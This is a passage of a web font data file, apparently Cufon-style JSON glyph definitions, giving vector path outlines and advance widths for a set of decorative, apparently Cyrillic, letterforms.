189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-335,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-3